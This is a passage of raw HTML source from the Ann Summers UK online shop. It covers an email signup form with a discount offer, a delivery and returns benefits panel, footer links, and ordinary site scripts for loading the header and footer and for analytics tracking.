                <g clip-path="url(#a)" fill="currentColor" transform="translate(-20 -96.04)">
                  <path
                    d="M48.38 125.73H35.32l6.57-18.11zm1.58 4.3 7.48 19.85c.3.76.38 1.21 1.81 1.14h5.28c.53 0 1.06 0 1.06-.68 0-.46-.08-.53-.3-1.13l-19.62-50.5c-.307-.653-.81-.98-1.51-.98h-2.79c-.9-.07-1.13.3-1.43 1.06l-19.56 50.34c-.15.52-.38.9-.38 1.2 0 .83 1.13.68 1.13.68h3.62c1.28.07 1.43-.53 1.66-1.21l7.32-19.77zM92.1 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.04-.07-6.89 2.7-.92 1.35-.85 3.27-.85 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.07.07-1.35-.29-1.35-1.35v-28.64c0-2.34.42-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.79-3.55.49 0 2.27 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.49-.22-1.49-1.42v-23.95zM129.13 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.05-.07-6.89 2.7-.93 1.35-.86 3.27-.86 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.06.07-1.35-.29-1.35-1.35v-28.64c0-2.34.43-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.78-3.55.5 0 2.28 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.5-.22-1.5-1.42v-23.95zM169.28 124.59c-2.21-1.07-10.66-4.88-10.66-14.24 0-.99.08-3.58 1.29-6.16 2.67-5.71 8.45-8.15 14.47-8.15 1.45 0 5.56.07 9.52 2.28 1.37.76 2.29 1.6 2.74 1.98.38.31 2.82 2.36 2.82 4.95 0 1.83-1.29 3.5-3.27 3.5s-2.82-1.37-3.2-1.9l-.45-.76c-2.05-3.27-4.42-5.56-8.53-5.56-.61 0-1.67 0-3.04.54-3.35 1.14-5.41 4.26-5.41 7.76 0 1.22.31 3.96 2.67 6.24 1.52 1.37 3.88 2.66 7.77 4.42l4.04 1.83c2.74 1.29 3.58 1.9 4.87 2.82 4.41 3.12 6.78 7.23 6.78 12.71 0 3.28-.99 5.71-1.52 6.86-1.68 3.27-6.17 8.38-15.31 8.38-2.13 0-9.83-.23-14.54-6.09-1.15-1.37-2.44-3.66-2.44-5.48 0-1.98 1.53-3.66 3.58-3.66.99 0 2.28.38 3.43 2.13l.61 1.15c.91 1.9 3.28 7.16 9.82 7.16 2.44 0 4.72-.69 6.55-2.36.99-.99 2.74-3.05 2.74-6.55 0-1.53-.38-4.64-3.35-7.31-2.13-2.06-5.18-3.28-7.77-4.57l-4.19-1.9zM198.2 115.41c0-1 .43-1.21 1.35-1.21h3.7c1.06 0 1.42.21 1.42 1.35v23.6c0 2.56 0 4.83 2.06 6.68 1.07.93 2.13 1.28 2.63 1.42 1.07.28 2.28.36 3.34.36 7.39 0 7.25-4.69 7.18-7.61v-24.37c0-1.07.29-1.35 1.42-1.42h3.34c.49 0 1.56-.07 1.56 1.35v26.65c0 .22.14 3.62-1.06 5.4-.49.85-1.2 1.35-2.06 1.85-1.92 1.07-5.9 2.42-11.44 2.42-5.54 0-8.03-1.14-10.02-2.7-1.49-1.21-2.2-2.49-2.49-3.12-.57-1.28-.85-2.63-.93-5.4v-25.23zM280.58 149.66c0 .99-.28 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.34-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.29.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.21 1.35h-3.77c-1 0-1.35-.22-1.35-1.28v-23.88c0-1.63.28-8.74-6.9-8.74-4.12 0-5.97 2.27-6.54 3.9-.42 1.21-.42 2.49-.42 3.77v24.88c0 .71.07 1.35-1.36 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.55 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.43-.49.93-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.95-.14 11.02 6.39.35 1.35.5 2.42.5 5.05v24.88zM335.38 149.66c0 .99-.29 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.35-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.28.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.2 1.35h-3.77c-1 0-1.36-.22-1.36-1.28v-23.88c0-1.63.29-8.74-6.89-8.74-4.12 0-5.97 2.27-6.54 3.9-.43 1.21-.43 2.49-.43 3.77v24.88c0 .71.07 1.35-1.35 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.54 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.42-.49.92-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.96-.14 11.02 6.39.36 1.35.5 2.42.5 5.05zM347.32 128.06c.49-5.75 2.91-8.38 5.18-9.59 1.78-.92 3.35-1.07 4.06-1.07 5.19 0 7.11 5.04 7.39 6.25.22.78.22 1.35.29 1.71l-16.91 2.7zm20.75 11.73c-.93 1.5-3.83 6.25-9.81 6.33-4.41 0-6.68-2.84-7.68-4.12-3.05-4.05-3.19-8.81-3.27-10.52l21.67-3.2c.93-.14 2.06-.28 2.06-2.28 0-1.56-.71-3.84-1.35-5.26-1.28-2.63-4.55-7.39-12.22-7.39-4.69 0-7.47 1.78-8.96 2.91-3.27 2.49-6.68 7.11-6.68 16.28 0 11.44 5.05 16.49 10.03 18.34 2.34.93 4.62.99 5.47.99 6.4 0 11.16-3.69 13.43-9.52.49-1.28.78-2.34.78-2.85 0-.28-.07-1.77-1.42-1.77-.99 0-1.35.71-1.7 1.42l-.36.64zM379.29 151.02c-1.06 0-1.42-.14-1.49-1.28v-29.71c.07-2.48.21-3.55 2.7-4.69 1.63-.71 5.69-1.99 10.52-1.99 1.78 0 4.27.21 5.76 1.21.36.28 1.56 1.28 1.56 2.92s-1.21 3.06-2.91 3.06c-1.14-.07-1.71-.57-2.42-1.28l-.64-.71c-.57-.64-1.63-1.78-3.84-1.78-.43 0-2.34.14-3.41 1.35-.92 1.06-.92 2.34-.92 3.69v28c0 1.21-.78 1.21-1.28 1.21h-3.62zM406.87 144.54c.21.36.42.71.71 1 .71.85 2.21 2.28 5.12 2.28.42 0 1.42 0 2.48-.5 1.92-.85 2.99-2.84 2.92-4.9 0-1.71-.71-2.99-1-3.48-1.35-2.06-3.62-2.99-5.75-3.98l-2.99-1.42c-.35-.21-2.27-1.14-3.62-2.21-3.62-2.77-4.13-6.39-4.13-8.1 0-1 .07-2.63 1.14-4.69 2.06-3.77 6.04-5.19 10.17-5.19 1.2 0 6.47.07 9.52 3.7.22.28 1.56 1.85 1.56 3.48s-1.14 2.7-2.7 2.7c-1.77 0-2.49-1.35-2.77-1.78l-.36-.64c-.5-.99-1.85-3.84-5.47-3.84-.92 0-1.7.14-2.49.57-.78.42-2.77 1.85-2.77 4.61 0 .92.28 1.99.71 2.85 1.14 2.06 3.12 2.91 5.26 3.84l3.06 1.42c.71.35 1.49.78 2.27 1.21 1.71.92 6.4 3.48 6.4 9.66 0 3.84-2.13 10.73-11.94 10.73-1.63 0-6.75 0-10.31-3.84-.99-1.14-2.05-2.63-2.05-4.2.07-.63.21-1.07.28-1.27.64-1.56 2.2-1.85 2.7-1.85 1.85.07 2.77 1.85 3.56 3.2l.5.64z"></path>
                </g>
                <defs>
                  <clipPath id="a">
                    <path d="M20 96.04h404.14v56.04H20z" fill="#fff"></path>
                  </clipPath>
                </defs>
              </svg>
              <h2>
                Sign up to emails and get up to <span class="emphasise">15% OFF your first order</span>
              </h2>
            </div>
            <div class="signup-image">
              <picture>
                <!--medium-->
                <source media="(min-width: 1024px)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw0f35ee43/images/email-signup/email-15-dt.webp" type="image/webp">
                <source media="(min-width: 1024px)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw8213679a/images/email-signup/email-15-dt.jpg">
                <!--small-->
                <source media="(min-width: 0)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dwf4e74362/images/email-signup/email-15-mob.webp"
                        type="image/webp">
                <source media="(min-width: 0)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dwcf7e84e4/images/email-signup/email-15-mob.jpg">
                <!--default-->
                <img alt="" loading="lazy" src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw8213679a/images/email-signup/email-15-dt.jpg"
                     srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw8213679a/images/email-signup/email-15-dt.jpg">
              </picture>
            </div>
            <div class="signup-body">
              <div class="content sign-up">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="4fa593b1f74549c0ba36cb377a" -->
		<form name="signupSitewide" id="signupSitewide" action="https://mailings.annsummers.com/signup.ashx" method="post" autocomplete="off" onsubmit="return validate_signup(this, true)">
    <input name="ci_isconsentform" type="hidden" value="true">
    <input name="userid" type="hidden" value="251882">
    <input name="SIGbabac9351bba41bbbde331c9c91b2edb1b2bc816ad97a87c90cd01ebc89df2a2" type="hidden" value="">
    <input name="addressbookid" type="hidden" value="12420099"/>
    <input name="programid" type="hidden" value="355765"/>
    <input name="ReturnURL" type="hidden" value="https://www.annsummers.com/page/email_signup_complete.html">
    <input name="ci_userConsentText" type="hidden" value="I consent to marketing  - sitewide">
    <input id="ci_consenturl" name="ci_consenturl" type="hidden" value="">
    <fieldset class="ds-mar-bottom-2 ds-mar-bottom-4">
        <input name="email" placeholder="Email address" type="email">
        <span class="ds-icon-Vector-1 sign-up-cta">
            <input id="btnsubmit" name="btnsubmit" type="submit" aria-label="Submit Form" value="">
        </span>
    </fieldset>
    <div>
        <!-- <script src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1768986413938/js/intlTelInput.min.js"></script>
        <script>
            var input = document.querySelector("#phone");
            window.intlTelInput(input, {
            // any initialisation options go here
            'utilsScript': 'https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1768986413938/js/utils.js',
            'hiddenInput': 'cd_MOBILE_OPTIN_YES',
            'hiddenInputId': 'MOBILE_OPTIN_YES',
            'initialCountry': 'GB'
            });
        </script> -->
    </div>
    <div>
        <label class="wrap" for="SIGNUP_SOURCE" hidden="">SIGNUP_SOURCE</label>
        <input aria-required="false" class="text" hidden="" id="SIGNUP_SOURCE" name="cd_SIGNUP_SOURCE" type="text" value="sitewide"/>
        <label class="wrap" for="OPTIN_DATE" hidden="">OPTIN_DATE</label>
        <input aria-required="false" class="text" hidden="" id="OPTIN_DATE" name="cd_OPTIN_DATE" type="text" value="date"/>
        <input hidden="" id="ci_userConsentCheckBox" name="ci_userConsentCheckBox" type="checkbox">
        <label for="ci_userConsentCheckBox" hidden="">I consent to marketing - sitewide</label>
    </div>
    <script>
        document.getElementById('signupSitewide').addEventListener('submit', function() {
            document.querySelector('#signupSitewide #OPTIN_DATE').value = new Date().toString();
            console.log('TESTING DATE VALUE ON SUBMIT: ');
            console.log(document.querySelector('#signupSitewide #OPTIN_DATE').value);
        });
    </script>
</form>
	</div> <!-- End content-asset -->


                <div>
                  <p>*15% Discount only available on full price products and 5% off discounted products</p>
                  <p class="ds-hidden-sm">Stay in the loop on all things Ann Summers: Updates on new
                    arrivals, inspiration, offers and events!</p>
                  <div class="">
                    <p class="terms">By inputting your information, you agree that we can use it in accordance with
                      our <a
                        href="https://www.annsummers.com/privacy-policy.html"><u>Privacy
                        Policy</u></a>.
                      You are able
                      to unsubscribe from marketing at any time. By proceeding you agree to our <a
                        href="https://www.annsummers.com/TermsAndConditions.html"><u>Terms and Conditions</u></a>.</p>
                    <p class="terms">You must be over 18 to join our mailing list.</p>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
	</div> <!-- End content-asset -->


<script type="text/javascript">
	<!--
	  var urlInput = document.getElementById("ci_consenturl");
	  if (urlInput != null && urlInput != 'undefined') {
	    urlInput.value = encodeURI(window.location.href);
	  }
	
	  function checkbox_Clicked(element) {
	    document.getElementById(element.id + "_unchecked").value = !element.checked;
	  }
	
		function validate_signup(frm, showAlert) {
		var emailAddress = frm.email.value;
		var prefix = (document.querySelector("#signup .iti--allow-dropdown .iti--allow-dropdown .iti__selected-flag").title || '').replace(/\D/g, '')
		var phoneNumber = frm.tel.value;
		var errorString = '';
		if (emailAddress == '' || emailAddress.indexOf('@') == -1) {
		errorString = 'Please enter your email address';
		}
		var isError = false;
		if (errorString.length > 0) {
		isError = true;
		if (showAlert) alert(errorString);
		}
		if (!isError) {
		const dataLayer = window.dataLayer || [];
		dataLayer.push({
		event: 'newsletter_signup',
		user: {
		email: emailAddress,
		mobileNumber: phoneNumber ? prefix + phoneNumber : '',
		},
		});
		}
		return !isError;
		}
	
	  //-->
</script>


	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="19077585627d778fd8a08bc0ca" -->
		<style>#benefits-modal .modal-body{ scroll-behavior: smooth; z-index: 9998; width: fit-content; padding: 1.5rem;color:initial;}#benefits-modal span.ds-icon-Vector-5{ transition: transform 0.3s ease}.desktop-only{ display: block}.learn-more{ margin-left: auto; text-decoration: underline}#benefits-modal #modal-benefits-options{ display: flex; flex-direction: column; gap: 0.5rem}#benefits-modal #modal-benefits-options p{max-width: 550px; margin:0;}#benefits-modal .benefit-container{background-color: #f6f6f6; border: 1px solid #ccc; border-radius: 5px; padding: 16px;}@media screen and (max-width: 1023px){ .mobile-underline{ text-decoration: underline;} .ds-modal.slide-right .close, .ds-quickview .modal.slide-right .close{ top: 25px;} #benefits-modal h2{ font-size: 1.5rem; margin-bottom: 1.5rem; text-align: center;} #benefits-modal h3{ font-size: 1.25rem;} #benefits-modal .payment-options h3{ font-size: 1.5rem;}}@media screen and (min-width: 1024px){ #benefits-modal h3{ font-size: 1.25rem;} #benefits-modal h2{ font-size: 1.5rem; margin-bottom: 1.5rem;} #benefits-modal .modal-dialog{ width: fit-content;} .ds-modal.slide-right .close, .ds-quickview .modal.slide-right .close{ width: 16px;} .discreet-deliver .modal-body{ max-height: 820px;} .ds-modal.slide-right .close{ top: 3%; right: 1.5%;} #benefits-modal .payment-options h3{ font-size: 2rem;}}</style>
    
    <div class="modal ds-modal slide-right" id="benefits-modal" role="dialog" tabindex="-1" style="display: none;" aria-label="Delivery Options">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <button id="benefits-modal-close" aria-label="Close" class="close" data-dismiss="modal" type="button" style="z-index: 9999;">
                    <span class="ds-icon-Vector-2 ds-hidden-md ds-hidden-lg"></span>
                    <span class="ds-icon-Close ds-hidden-sm"></span>
                </button>
                <div class="modal-body">
                    <h2>Our Benefits</h2>
                    <div id="modal-benefits-options">
                        <div class="benefit-container">
                            <h3><span class="ds-icon-van"></span> Free Delivery over £50</h3>
                            <p>Spend £50 or more and enjoy free UK Standard Delivery (arrives in 3 working days). <br> Prefer something faster or more flexible? Next Day, Click & Collect & more at checkout.</p>
                        </div>
                        <div class="benefit-container">
                          <h3>Buy Now, Pay Later 
                            <!-- <span class="ds-icon-Clearpaylogo ml-2"><span class="path1"></span><span class="path2"></span><span
        class="path3"></span><span class="path4"></span><span class="path5"></span><span class="path6"></span><span
        class="path7"></span><span class="path8"></span><span class="path9"></span><span class="path10"></span></span>
      <span class="ds-icon-PayPal-oval"><span class="path1"></span><span class="path2"></span><span
        class="path3"></span><span class="path4"></span><span class="path5"></span><span class="path6"></span><span
        class="path7"></span><span class="path8"></span></span>
      <span class="ds-icon-klarnaicon"><span class="path1"></span><span class="path2"></span></span> -->
                          </h3>
                          <p>Buy Now & Pay Later with our payment partners Klarna, Paypal, and Clearpay at checkout. Get the product you want, when you want it.</p>
                        </div>
                        <div class="benefit-container">
                            <h3><span class="ds-icon-Return"></span> Free Returns</h3>
                            <p>Changed your mind? Return eligible items free of charge within 30 days.</p>
                        </div>    
                        <div class="benefit-container">
                            <h3><span class="ds-icon-lock"></span> Discreet Delivery</h3>
                            <p>Your order will always arrive in plain, unbranded packaging from “AS Ltd”.</p>
                        </div>    
                    </div>
                </div>
            </div>
        </div>
    </div>
	</div> <!-- End content-asset -->


      
    
  
</div>

 
	



  
	 

	





<footer
  id="footercontent"
  data-disclaimer-stages=""
  class="footer "
>
  
    












  
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="1d7ffde4950b2a5c4c7e310e55" -->
		
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="9f3dbfcf9b0458fd5a4d1142f0" -->
		<link href="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1768986413938/css/footer.min.css" rel="stylesheet">
	</div> <!-- End content-asset -->


<div class="ds-container-condensed">
  <div class="js-footer ds-row">
    <div class="ds-col-6-md offset-md-6 social-content order-2 order-md-1">
      <ul>
        <li><a href="https://instagram.com/annsummers" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Instagram"><span class="ds-icon-Instagram"></span></a></li>
        <li><a href="https://www.facebook.com/AnnSummersOfficial" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Facebook"><span
          class="ds-icon-Facebook"></span></a></li>
        <li><a href="https://www.twitter.com/AnnSummers" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Twitter"><span class="ds-icon-Twitter"></span></a></li>
        <li><a href="https://www.tiktok.com/@annsummersofficial" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Tiktok"><span class="ds-icon-TikTok"></span></a></li>
        <li><a href="https://www.youtube.com/user/AnnSummersTV" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Youtube"><span class="ds-icon-YouTube"></span></a>
        </li>
        <li><a href="https://www.pinterest.com/annsummerstm/" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Pinterest"><span class="ds-icon-Pinterest"></span></a>
        </li>
        <li><a href="https://www.linkedin.com/company/ann-summers/" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on LinkedIn"><span
          class="ds-icon-LinkedIn"></span></a>
        </li>
      </ul>
    </div>
    <div class="ds-col-12-md site-urls order-1 order-md-2">
      <div class="row">
        <div class="ds-col-3-md accordion">
          <h3>Help & Support</h3>
          <div class="toggle">
            <button aria-expanded="false" role="region" aria-controls="acc-Help" aria-label="Open Help & Support Menu">
              <span class="ds-icon-Vector-5"></span>
            </button>
          </div>
          <div class="accordion-body" id="acc-Help">
            <ul>
              <li>
                <a href="https://service.global-e.com/?id=bbee23f3-707d-4e56-a39f-e2cca1d16ab8" rel="nofollow noopener" target="_blank">Customer Services</a>
              </li>
              <li>
                <a href="https://www.annsummers.com/InternationalDeliveryReturns.html">International Delivery &amp; Returns</a>
              </li>
              <li>
                <a href="https://support.annsummers.com/hc/en-gb/articles/360012051400" rel="nofollow noopener"
                   target="_blank">Discreet Packaging</a>
              </li>
              <li>
                <a href="https://www.annsummers.com/SizeGuides.html">Size Charts</a>
              </li>
            </ul>
          </div>
        </div>
        <div class="ds-col-3-md accordion">
          <h3>More</h3>
          <div class="toggle">
            <button aria-expanded="false" role="region" aria-controls="acc-More" aria-label="Open More Menu">
              <span class="ds-icon-Vector-5"></span>
            </button>
          </div>
          <div class="accordion-body" id="acc-More">
            <ul>
              <li><a href="https://www.annsummers.com/content-hub.html">Guides</a></li>
              <!--<li><a href="https://community.annsummers.com" rel="nofollow noopener me" target="_blank">Community</a></li>-->
              <li><a href="https://www.annsummers.com/about-us.html">About Us</a></li>
              <li><a href="https://careers.annsummers.com/" rel="nofollow noopener me" target="_blank">Jobs at Ann
                Summers</a></li>
              <li><a href="https://www.annsummers.com/franchise_and_wholesale.html">Franchise & Wholesale</a></li>
              <li><a href="https://www.annsummers.com/Affiliates.html">Affiliates</a></li>
              <li><a href="https://jacquelinegold.com/" rel="nofollow noopener me" target="_blank">Jacqueline Gold</a>
              </li>
              <li><a href="https://www.davidgold.co.uk/" rel="nofollow noopener me" target="_blank">David Gold</a></li>
            </ul>
          </div>
        </div>
        <div class="ds-col-3-md accordion col-lg">
          <h3>Policies & Information</h3>
          <div class="toggle">
            <button aria-expanded="false" aria-controls="acc-Pol" aria-label="Open Policies Menu">
              <span class="ds-icon-Vector-5"></span>
            </button>
          </div>
          <div class="accordion-body" id="acc-Pol">
            <ul>
              <li><a href="https://www.annsummers.com/TermsAndConditions.html">Terms &amp; Conditions</a></li>
              <li><a href="https://www.annsummers.com/privacy-policy.html">Privacy Policy</a></li>
              <li><a class="iubenda-advertising-preferences-link"
                     href="https://www.annsummers.com/Cookies.html">Cookies</a>
              </li>
              <li><a href="https://www.annsummers.com/Accessibility.html">Accessibility</a></li>
              <li><a href="https://www.annsummers.com/brand-promise.html">Brand Promise</a></li>
              <li><a href="https://www.annsummers.com/gender-pay-gap.html">Gender Pay Gap</a></li>
              <!--<li><a href="https://www.annsummers.com/corporate-social-responsibility.html">Corporate Social
                Responsibility</a></li>-->
              <li><a href="https://www.annsummers.com/slavery-trafficking-policy.html">Modern Slavery Statement</a></li>
            </ul>
          </div>
        </div>
      </div>
    </div>

    <div class="company-info order-last">
      © 2022 Ann Summers Ltd. Registered company 1034349 in England and Wales. Gold Group House, Godstone Road,
      Whyteleafe, Surrey, CR3 0GG. Registered VAT number is 210 551 810. All models are over 18.
    </div>
  </div>
</div>

	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="0237ac693cf2864fcf011d99b3" -->
		<script>
	function waitForGlobalE(){
	    if(typeof GlobalE !== "undefined"){
	        var getFooter = false;
	
	        var normalFooterExists = document.querySelector('.js-footer');
	        var intlFooterExists = document.querySelector('.js-footer-intl');
	
	        var footerPageURL = "https://www.annsummers.com/footer-content.html";
	        var footerNode = document.querySelector('.js-footer-intl');
	        var footerClass = '.js-footer';
	
	        loadHeader();
	
	        if(GlobalE.Country == 'GB' && !normalFooterExists) {
	            getFooter = true;
	        } else if(GlobalE.Country != 'GB' && !intlFooterExists) {
	            footerPageURL = "https://www.annsummers.com/footer-content-intl.html";
	            footerNode = document.querySelector('.js-footer');
	            footerClass = '.js-footer-intl';
	
	            getFooter = true;
	        }
	
	        if(getFooter) {
	            loadFooter(footerPageURL, footerNode, footerClass);
	        }
	
	    } else{
	        setTimeout(waitForGlobalE, 250);
	    }
	}
	
	waitForGlobalE();
	
	function loadFooter(footerPageURL, footerNode, footerClass) {
	    fetch(footerPageURL).then(function (response) {
	        // The API call was successful!
	        return response.text();
	    }).then(function (html) {
	
	        // Convert the HTML string into a document object
	        var parser = new DOMParser();
	        var doc = parser.parseFromString(html, 'text/html');
	        if(!doc.querySelector(footerClass)) return;
	        footerNode.innerHTML = doc.querySelector(footerClass).innerHTML;
	    }).catch(function (err) {
	        // There was an error
	        console.warn('Something went wrong.', err);
	    });
	}
	
	function loadHeader() {
	
	    var headerClasses = ['.header__component--boss', '.header__component--parties', '.header__component--stores', '.header__component--wishlist']
	    var headerPageURL = GlobalE.Country == 'GB' ? "https://www.annsummers.com/header-controls.html" : "https://www.annsummers.com/header-controls-intl.html";
	    var isInternational =  GlobalE.Country != 'GB';
	
	    fetch(headerPageURL).then(function (response) {
	        // The API call was successful!
	        return response.text();
	    }).then(function (html) {
	
	        // Convert the HTML string into a document object
	        var parser = new DOMParser();
	        var doc = parser.parseFromString(html, 'text/html');
	        headerClasses.forEach(function(headerClass) {
	            var headerNode = document.querySelector(headerClass);
	
	            if(headerNode && headerClass == '.header__component--stores' && isInternational) {
	                headerNode.classList.addClass('d-none');
	            } else if(headerClass == '.header__component--stores' && !isInternational) {
	                var wishListNode = document.querySelector('.header__component--wishlist');
	
	                if(wishListNode) {
	                    wishListNode.parentNode.insertBefore( doc.querySelector(headerClass), wishListNode)
	                }
	            }
	
	            if(!headerNode) return;
	            if(!doc.querySelector(headerClass)) return;
	            headerNode.innerHTML = doc.querySelector(headerClass).innerHTML;
	        })
	    }).catch(function (err) {
	        // There was an error
	        console.warn('Something went wrong.', err);
	    });
	}
</script>
<script>
	function defer(method){if (window.jQuery) method(window.jQuery);else setTimeout(function() { defer(method) }, 50);}
	  defer(function($){
	
	    $('.accordion .toggle button').click(function () {
	      let $element = $(this).closest('.accordion');
	      if ($(this).attr('toggle')) {
	        $(this).removeAttr('toggle');
	      } else {
	        $(this).attr('toggle', true);
	      }
	      $element.find('.accordion-body').slideToggle("slow");
	
	    });
	
	  });
	
	
	const signupModal = document.getElementById('emailSignup');
	const signupTag = signupModal.querySelector('#SIGNUP_SOURCE');
	
	function getFormValue(tag) {
	  signupTag.setAttribute("value", tag)
	}
</script>
	</div> <!-- End content-asset -->


<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name": "Ann Summers",
    "alternateName": "Annsummers",
    "url": "https://www.annsummers.com/",
    "logo": "",
    "sameAs": [
      "https://www.facebook.com/AnnSummersOfficial",
      "https://twitter.com/AnnSummers",
      "https://www.instagram.com/annsummers/",
      "https://www.youtube.com/user/AnnSummersTV",
      "https://www.linkedin.com/company/ann-summers/",
      "https://www.pinterest.co.uk/annsummerstm/",
      "https://en.wikipedia.org/wiki/Ann_Summers",
      "https://www.annsummers.com/"
    ]
  }
</script>
<!-- style to fix swatches -->
<style>
.ds-quickview .ppd-quickview .attributes .swatch-circle, .ppd-wpl-shared .attributes .swatch-circle, .ds-search-results .search-results__results-container .product-tile .product-tile__swatch button .swatch-square{background-size:cover;}
</style>
	</div> <!-- End content-asset -->






  
</footer>


  <div class="modal fade" id="removeProductModal" tabindex="-1" role="dialog"
    aria-labelledby="removeProductLineItemModal">
    <div class="modal-dialog cart__remove-product" role="document">
      <div class="modal-content">
        <div class="modal-header delete-confirmation-header">
          <h2 class="modal-title cart__remove-product__title" id="removeProductLineItemModal">
            Remove Product?</h2>
          <button type="button" class="close" data-dismiss="modal" aria-label="Close">
            <span class="cart__remove-product__header-close">Cancel</span>
            <span class="cart__remove-product__header-x-close" aria-hidden="true">&times;</span>
          </button>
        </div>
        <div class="modal-body-confirmation delete-confirmation-body">
          Are you sure you want to remove:
          <p class="product-to-remove"></p>
          <div class="modal-footer-confirmation cart__remove-product__footer">
            <div class="col-6">
              <button type="button" class="btn btn-primary cart-delete-confirmation-btn" data-dismiss="modal">
                Yes, remove
              </button>
            </div>
            <div class="col-6">
              <button type="button" class="btn btn-outline-primary"
                data-dismiss="modal">Cancel
              </button>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>





</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>



<!--[if lt IE 10]>

<script>
(function() {
  var d = document;
  var c = d.createElement('script');
  if (!('noModule' in c) && 'onbeforeload' in c) {
    var s = false;
    d.addEventListener('beforeload', function(e) {
      if (e.target === c) {
        s = true;
      } else if (!e.target.hasAttribute('nomodule') || !s) {
        return;
      }
      e.preventDefault();
    }, true);

    c.type = 'module';
    c.src = '.';
    d.head.appendChild(c);
    c.remove();
  }
}());
</script>

<script>
  (function() {
    if (!window.HTMLPictureElement) {
      document.createElement('picture');
      var s = document.createElement('script');
      s.src = '/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768986413938/assets/picturefill/picturefill.custom.min.js';
      s.async = true;
      var r = document.getElementsByTagName("script")[0];
      r.parentNode.insertBefore(s,r);
    }
  })();
</script>


<script>window.deptsfra={"app":{"basePath":"/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768986413938/","additionalScripts":["productDetail"]}};</script>

<script type="module" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768986413938/js/main.js"></script>
<script nomodule defer src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768986413938/js/legacy/main.js"></script>


    


<![endif]-->



    <script>
        function addNoibuAttributes() {
            if (!window.NOIBUJS) {
                return;
            }

            // All available Noibu attributes from pdict
            var noibuAttributes = {
                "customer_id": '',
                "customer_groups": '',
                "order_id": '',
                "order_token": '',
                "coupon_codes": '',
                "promotions": '',
                "cart_id": '',
                "one_size_PDP": 'false',
                "variant_PDP": 'true',
            };

            // Loop through all attributes and add them dynamically
            Object.entries(noibuAttributes).forEach(([key, value]) => {
                if (value && value !== 'null' && value !== 'undefined') {
                    window.NOIBUJS.addCustomAttribute(key, value);
                }
            });
        }
        if (window.NOIBUJS) {
            addNoibuAttributes();
        } else {
            window.addEventListener("noibuSDKReady", addNoibuAttributes);
        }
    </script>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/__Analytics-Start";
